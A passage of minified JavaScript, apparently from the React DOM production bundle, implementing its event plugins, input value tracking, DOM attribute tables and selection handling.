e;case"compositionupdate":o=we.compositionUpdate;break e}o=void 0}else Te?Ee(e,n)&&(o=we.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=we.compositionStart);return o?(xe&&"ko"!==n.locale&&(Te||o!==we.compositionStart?o===we.compositionEnd&&Te&&(i=ue()):(ie="value"in(oe=r)?oe.value:oe.textContent,Te=!0)),o=he.getPooled(o,t,n,r),i?o.data=i:null!==(i=ke(n))&&(o.data=i),q(o),i=o):i=null,(e=be?function(e,t){switch(e){case"compositionend":return ke(t);case"keypress":return 32!==t.which?null:(Se=!0,_e);case"textInput":return(e=t.data)===_e&&Se?null:e;default:return null}}(e,n):function(e,t){if(Te)return"compositionend"===e||!ye&&Ee(e,t)?(e=ue(),ae=ie=oe=null,Te=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return xe&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=ve.getPooled(we.beforeInput,t,n,r)).data=e,q(t)):t=null,null===i?t:null===t?i:[i,t]}},Oe=null,Pe=null,Ne=null;function je(e){if(e=E(e)){"function"!=typeof Oe&&u("280");var t=S(e.stateNode);Oe(e.stateNode,e.type,t)}}function Re(e){Pe?Ne?Ne.push(e):Ne=[e]:Pe=e}function Ie(){if(Pe){var e=Pe,t=Ne;if(Ne=Pe=null,je(e),t)for(e=0;e<t.length;e++)je(t[e])}}function Me(e,t){return e(t)}function Fe(e,t,n){return e(t,n)}function De(){}var Le=!1;function Ae(e,t){if(Le)return e(t);Le=!0;try{return Me(e,t)}finally{Le=!1,(null!==Pe||null!==Ne)&&(De(),Ie())}}var Ue={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function ze(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Ue[e.type]:"textarea"===t}function We(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function Be(e){if(!K)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function He(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function $e(e){e._valueTracker||(e._valueTracker=function(e){var t=He(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Ve(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=He(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var qe=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;qe.hasOwnProperty("ReactCurrentDispatcher")||(qe.ReactCurrentDispatcher={current:null});var Ke=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Qe=Ge?Symbol.for("react.element"):60103,Ye=Ge?Symbol.for("react.portal"):60106,Xe=Ge?Symbol.for("react.fragment"):60107,Je=Ge?Symbol.for("react.strict_mode"):60108,Ze=Ge?Symbol.for("react.profiler"):60114,et=Ge?Symbol.for("react.provider"):60109,tt=Ge?Symbol.for("react.context"):60110,nt=Ge?Symbol.for("react.concurrent_mode"):60111,rt=Ge?Symbol.for("react.forward_ref"):60112,ot=Ge?Symbol.for("react.suspense"):60113,it=Ge?Symbol.for("react.memo"):60115,at=Ge?Symbol.for("react.lazy"):60116,ut="function"==typeof Symbol&&Symbol.iterator;function lt(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=ut&&e[ut]||e["@@iterator"])?e:null}function ct(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case nt:return"ConcurrentMode";case Xe:return"Fragment";case Ye:return"Portal";case Ze:return"Profiler";case Je:return"StrictMode";case ot:return"Suspense"}if("object"==typeof e)switch(e.$$typeof){case tt:return"Context.Consumer";case et:return"Context.Provider";case rt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case it:return ct(e.type);case at:if(e=1===e._status?e._result:null)return ct(e)}return null}function st(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ct(e.type);n=null,r&&(n=ct(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Ke,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}var ft=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,pt=Object.prototype.hasOwnProperty,dt={},ht={};function vt(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}var mt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){mt[e]=new vt(e,0,!1,e,null)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];mt[t]=new vt(t,1,!1,e[1],null)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){mt[e]=new vt(e,2,!1,e.toLowerCase(),null)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){mt[e]=new vt(e,2,!1,e,null)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){mt[e]=new vt(e,3,!1,e.toLowerCase(),null)})),["checked","multiple","muted","selected"].forEach((function(e){mt[e]=new vt(e,3,!0,e,null)})),["capture","download"].forEach((function(e){mt[e]=new vt(e,4,!1,e,null)})),["cols","rows","size","span"].forEach((function(e){mt[e]=new vt(e,6,!1,e,null)})),["rowSpan","start"].forEach((function(e){mt[e]=new vt(e,5,!1,e.toLowerCase(),null)}));var yt=/[\-:]([a-z])/g;function gt(e){return e[1].toUpperCase()}function bt(e,t,n,r){var o=mt.hasOwnProperty(t)?mt[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!pt.call(ht,e)||!pt.call(dt,e)&&(ft.test(e)?ht[e]=!0:(dt[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function xt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function _t(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function wt(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=xt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function St(e,t){null!=(t=t.checked)&&bt(e,"checked",t,!1)}function Et(e,t){St(e,t);var n=xt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Tt(e,t.type,n):t.hasOwnProperty("defaultValue")&&Tt(e,t.type,xt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function kt(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Tt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(yt,gt);mt[t]=new vt(t,1,!1,e,null)})),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(yt,gt);mt[t]=new vt(t,1,!1,e,"http://www.w3.org/1999/xlink")})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(yt,gt);mt[t]=new vt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")})),["tabIndex","crossOrigin"].forEach((function(e){mt[e]=new vt(e,1,!1,e.toLowerCase(),null)}));var Ct={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Ot(e,t,n){return(e=se.getPooled(Ct.change,e,t,n)).type="change",Re(n),q(e),e}var Pt=null,Nt=null;function jt(e){I(e)}function Rt(e){if(Ve(U(e)))return e}function It(e,t){if("change"===e)return t}var Mt=!1;function Ft(){Pt&&(Pt.detachEvent("onpropertychange",Dt),Nt=Pt=null)}function Dt(e){"value"===e.propertyName&&Rt(Nt)&&Ae(jt,e=Ot(Nt,e,We(e)))}function Lt(e,t,n){"focus"===e?(Ft(),Nt=n,(Pt=t).attachEvent("onpropertychange",Dt)):"blur"===e&&Ft()}function At(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Rt(Nt)}function Ut(e,t){if("click"===e)return Rt(t)}function zt(e,t){if("input"===e||"change"===e)return Rt(t)}K&&(Mt=Be("input")&&(!document.documentMode||9<document.documentMode));var Wt={eventTypes:Ct,_isInputEventSupported:Mt,extractEvents:function(e,t,n,r){var o=t?U(t):window,i=void 0,a=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?i=It:ze(o)?Mt?i=zt:(i=At,a=Lt):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(i=Ut),i&&(i=i(e,t)))return Ot(i,n,r);a&&a(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Tt(o,"number",o.value)}},Bt=se.extend({view:null,detail:null}),Ht={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function $t(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ht[e])&&!!t[e]}function Vt(){return $t}var qt=0,Kt=0,Gt=!1,Qt=!1,Yt=Bt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Vt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=qt;return qt=e.screenX,Gt?"mousemove"===e.type?e.screenX-t:0:(Gt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Kt;return Kt=e.screenY,Qt?"mousemove"===e.type?e.screenY-t:0:(Qt=!0,0)}}),Xt=Yt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Zt={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,i="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!i&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,i?(i=t,t=(t=n.relatedTarget||n.toElement)?L(t):null):i=null,i===t)return null;var a=void 0,u=void 0,l=void 0,c=void 0;"mouseout"===e||"mouseover"===e?(a=Yt,u=Jt.mouseLeave,l=Jt.mouseEnter,c="mouse"):"pointerout"!==e&&"pointerover"!==e||(a=Xt,u=Jt.pointerLeave,l=Jt.pointerEnter,c="pointer");var s=null==i?o:U(i);if(o=null==t?o:U(t),(e=a.getPooled(u,i,n,r)).type=c+"leave",e.target=s,e.relatedTarget=o,(n=a.getPooled(l,t,n,r)).type=c+"enter",n.target=o,n.relatedTarget=s,r=t,i&&r)e:{for(o=r,c=0,a=t=i;a;a=W(a))c++;for(a=0,l=o;l;l=W(l))a++;for(;0<c-a;)t=W(t),c--;for(;0<a-c;)o=W(o),a--;for(;c--;){if(t===o||t===o.alternate)break e;t=W(t),o=W(o)}t=null}else t=null;for(o=t,t=[];i&&i!==o&&(null===(c=i.alternate)||c!==o);)t.push(i),i=W(i);for(i=[];r&&r!==o&&(null===(c=r.alternate)||c!==o);)i.push(r),r=W(r);for(r=0;r<t.length;r++)$(t[r],"bubbled",e);for(r=i.length;0<r--;)$(i[r],"captured",n);return[e,n]}};function en(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var tn=Object.prototype.hasOwnProperty;function nn(e,t){if(en(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!tn.call(t,n[r])||!en(e[n[r]],t[n[r]]))return!1;return!0}function rn(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(0!=(2&t.effectTag))return 1;for(;t.return;)if(0!=(2&(t=t.return).effectTag))return 1}return 3===t.tag?2:3}function on(e){2!==rn(e)&&u("188")}function an(e){if(!(e=function(e){var t=e.alternate;if(!t)return 3===(t=rn(e))&&u("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,i=o?o.alternate:null;if(!o||!i)break;if(o.child===i.child){for(var a=o.child;a;){if(a===n)return on(o),e;if(a===r)return on(o),t;a=a.sibling}u("188")}if(n.return!==r.return)n=o,r=i;else{a=!1;for(var l=o.child;l;){if(l===n){a=!0,n=o,r=i;break}if(l===r){a=!0,r=o,n=i;break}l=l.sibling}if(!a){for(l=i.child;l;){if(l===n){a=!0,n=i,r=o;break}if(l===r){a=!0,r=i,n=o;break}l=l.sibling}a||u("189")}}n.alternate!==r&&u("190")}return 3!==n.tag&&u("188"),n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var un=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),ln=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),cn=Bt.extend({relatedTarget:null});function sn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var fn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},pn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},dn=Bt.extend({key:function(e){if(e.key){var t=fn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=sn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?pn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Vt,charCode:function(e){return"keypress"===e.type?sn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?sn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),hn=Yt.extend({dataTransfer:null}),vn=Bt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Vt}),mn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),yn=Yt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),gn=[["abort","abort"],[Z,"animationEnd"],[ee,"animationIteration"],[te,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[ne,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],bn={},xn={};function _n(e,t){var n=e[0],r="on"+((e=e[1])[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},bn[e]=t,xn[n]=t}[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach((function(e){_n(e,!0)})),gn.forEach((function(e){_n(e,!1)}));var wn={eventTypes:bn,isInteractiveTopLevelEventType:function(e){return void 0!==(e=xn[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=xn[e];if(!o)return null;switch(e){case"keypress":if(0===sn(n))return null;case"keydown":case"keyup":e=dn;break;case"blur":case"focus":e=cn;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Yt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=hn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=vn;break;case Z:case ee:case te:e=un;break;case ne:e=mn;break;case"scroll":e=Bt;break;case"wheel":e=yn;break;case"copy":case"cut":case"paste":e=ln;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Xt;break;default:e=se}return q(t=e.getPooled(o,t,n,r)),t}},Sn=wn.isInteractiveTopLevelEventType,En=[];function kn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=L(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=We(e.nativeEvent);r=e.topLevelType;for(var i=e.nativeEvent,a=null,u=0;u<b.length;u++){var l=b[u];l&&(l=l.extractEvents(r,t,i,o))&&(a=C(a,l))}I(a)}}var Tn=!0;function Cn(e,t){if(!t)return null;var n=(Sn(e)?Pn:Nn).bind(null,e);t.addEventListener(e,n,!1)}function On(e,t){if(!t)return null;var n=(Sn(e)?Pn:Nn).bind(null,e);t.addEventListener(e,n,!0)}function Pn(e,t){Fe(Nn,e,t)}function Nn(e,t){if(Tn){var n=We(t);if(null===(n=L(n))||"number"!=typeof n.tag||2===rn(n)||(n=null),En.length){var r=En.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{Ae(kn,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>En.length&&En.push(e)}}}var jn={},Rn=0,In="_reactListenersID"+(""+Math.random()).slice(2);function Mn(e){return Object.prototype.hasOwnProperty.call(e,In)||(e[In]=Rn++,jn[e[In]]={}),jn[e[In]]}function Fn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Dn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ln(e,t){var n,r=Dn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Dn(r)}}function An(){for(var e=window,t=Fn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Fn((e=t.contentWindow).document)}return t}function Un(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function zn(e){var t=An(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(n.ownerDocument.documentElement,n)){if(null!==r&&Un(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,i=Math.min(r.start,o);r=void 0===r.end?i:Math.min(r.end,o),!e.extend&&i>r&&(o=r,r=i,i=o),o=Ln(n,i);var a=Ln(n,r);o&&a&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Wn=K&&"documentMode"in document&&11>=document.documentMode,Bn={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Hn=null,$n=null,Vn=null,qn=!1;function Kn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return qn||null==Hn||Hn!==Fn(n)?null:("selectionStart"in(n=Hn)&&Un(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Vn&&nn(Vn,n)?null:(Vn=n,(e=se.getPooled(Bn.select,$n,e,t)).type="select",e.target=Hn,q(e),e))}var Gn={eventTypes:Bn,extractEvents:function(e,t,n,r){var o,i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!i)){e:{i=Mn(i),o=w.onSelect;for(var a=0;a<o.length;a++){var u=o[a];if(!i.hasOwnProperty(u)||!i[u]){i=!1;break e}}i=!0}o=!i}if(o)return null;switch(i=t?U(t):window,e){case"focus":(ze(i)||"true"===i.contentEditable)&&(Hn=i,$n=t,Vn=null);break;case"blur":Vn=$n=Hn=null;break;case"mousedown":qn=!0;break;case"contextmenu":case"mouseup":case"dragend":return qn=!1,Kn(n,r);case"selectionchange":if(Wn)break;case"keydown":case"keyup":return Kn(n,r)}return null}};function Qn(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Yn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+xt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Xn(e,t){return null!=t.dangerouslySetInnerHTML&&u("91"),o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Jn(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&u("92"),Array.isArray(t)&&(1>=t.length||u("93"),t=t[0]),n=t),null==n&&(n="")),e._wrapperState={initialValue:xt(n)}}function Zn(e,t){var n=xt(t.value),r=xt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function er(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}j.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),S=z,E=A,k=U,j.injectEventPluginsByName({SimpleEventPlugin:wn,EnterLeaveEventPlugin:Zt,ChangeEventPlugin:Wt,SelectEventPlugin:Gn,BeforeInputEventPlugin:Ce});var tr="http://www.w3.org/1999/xhtml",nr="http://www.w3.org/2000/svg";function 